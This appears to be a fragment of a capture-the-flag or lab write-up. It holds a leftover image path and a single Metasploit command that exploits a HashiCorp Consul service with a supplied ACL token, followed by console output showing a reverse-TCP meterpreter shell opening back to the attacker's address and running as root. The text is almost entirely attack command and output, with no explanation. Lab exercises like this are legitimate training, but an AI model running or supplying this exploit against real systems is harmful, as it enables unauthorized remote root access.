 ❯ sudo msfconsole -q -x "use multi/misc/consul_service_exec; set payload linux/x86/meterpreter/reverse_tcp;set rhosts 127.0.0.1; set lhost 10.1
0.14.128; set acl_token bb03b43b-1d81-d62b-24b5-39540ee469b5; set lport 4444; exploit"
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
rhosts => 127.0.0.1
lhost => 10.10.14.128
acl_token => bb03b43b-1d81-d62b-24b5-39540ee469b5
lport => 4444
[*] Started reverse TCP handler on 10.10.14.128:4444
[*] Creating service 'fVkwflf'
[*] Service 'fVkwflf' successfully created.
[*] Waiting for service 'fVkwflf' script to trigger
[*] Sending stage (989032 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.14.128:4444 -> 10.10.11.183:39244) at 2022-10-05 20:31:09 -0700
[*] Removing service 'fVkwflf'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > getuid
Server username: root
meterpreter >